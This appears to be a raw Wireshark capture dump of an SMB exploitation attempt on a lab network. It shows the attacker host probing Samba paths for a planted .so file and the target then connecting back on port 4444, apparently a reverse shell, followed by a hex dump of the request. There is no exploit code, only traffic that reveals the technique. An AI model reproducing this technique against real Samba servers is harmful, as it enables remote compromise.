 117 0.211289277 192.168.159.130 192.168.159.128 SMB 106 NT Create AndX Response, FID: 0x0000, Error: STATUS_OBJECT_NAME_NOT_FOU
118 0.212483586 192.168.159.128 192.168.159.130 SMB 182 NT Create AndX Request, Path: /var/samba/Share/RpvVExex.so
119 0.213260012 192.168.159.130 192.168.159.128 SMB 105 NT Create AndX Response, FID: 0x0000, Error: STATUS_OBJECT_NAME_NOT_FOU
120 0.214773103 192.168.159.128 192.168.159.130 SMB 170 NT Create AndX Request, Path: /tmp/RpvVExex.so
121 0.215105788 192.168.159.130 192.168.159.128 TCP 74 48458→4444 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=42611
122 0.215124726 192.168.159.128 192.168.159.130 TCP 74 4444→48458 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1
123 0.215240630 192.168.159.130 192.168.159.128 TCP 66 48458→4444 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=426119 TSecr=109328
124 0.256303327 192.168.159.130 192.168.159.128 TCP 66 445→35391 [ACK] Seq=4059 Ack=6430 Win=32256 Len=0 TSval=426129 TSecr=10
125 0.616455947 192.168.159.128 192.168.159.130 TCP 66 35391→445 [FIN, ACK] Seq=6430 Ack=4059 Win=35328 Len=0 TSval=109429 TSe
126 0.656280714 192.168.159.130 192.168.159.128 TCP 66 445→35391 [ACK] Seq=4059 Ack=6431 Win=32256 Len=0 TSval=426229 TSecr=10
127 3.475712305 192.168.159.128 192.168.159.130 TCP 69 4444→48458 [PSH, ACK] Seq=1 Ack=1 Win=29056 Len=3 TSval=110144 TSecr=42
128 3.476432563 192.168.159.130 192.168.159.128 TCP 66 48458→4444 [ACK] Seq=1 Ack=4 Win=29312 Len=0 TSval=426934 TSecr=110144
129 3.478565194 192.168.159.130 192.168.159.128 TCP 138 48458→4444 [PSH, ACK] Seq=1 Ack=4 Win=29312 Len=72 TSval=426934 TSecr=1
130 3.478604040 192.168.159.128 192.168.159.130 TCP 66 4444→48458 [ACK] Seq=4 Ack=73 Win=29056 Len=0 TSval=110144 TSecr=426934
Reserved: 00
Error Code: No Error
Flags: 0x18, Canonicalized Pathnames, Case Sensitivity
Flags2: 0x2801, Execute-only Reads, Extended Security Negotiation, Long Names Allowed
Process ID High: 0
Signature: 0000000000000000
Reserved: 0000
Tree ID: 41877 (\\192.168.159.130\IPC$)
Process ID: 29095
User ID: 40135
Multiplex ID: 34467
NT Create AndX Request (0xa2)
Word Count (WCT): 24
0020 9f 82 8a 3f 01 bd 2d c6 ca 2a 7d ba f4 8a 80 18 ...?..-. .*}.....
0030 01 14 c0 e2 00 00 01 01 08 0a 00 01 ab 10 00 06 ........ ........
0040 80 86 00 00 00 64 ff 53 4d 42 a2 00 00 00 00 18 .....d.S MB......
0050 01 28 00 00 00 00 00 00 00 00 00 00 00 00 95 a3 .(...... ........
0060 a7 71 c7 9c a3 86 18 ff 00 00 00 00 10 00 16 00 .q...... ........
0070 00 00 00 00 00 00 00 00 00 02 00 00 00 00 00 00 ........ ........
0080 00 00 00 00 00 07 00 00 00 01 00 00 00 00 00 00 ........ ........
0090 00 00 02 00 00 00 00 11 00 2f 74 6d 70 2f 52 70 ........ ./tmp/Rp
00a0 76 56 45 78 65 78 2e 73 6f 00 vVExex.s o.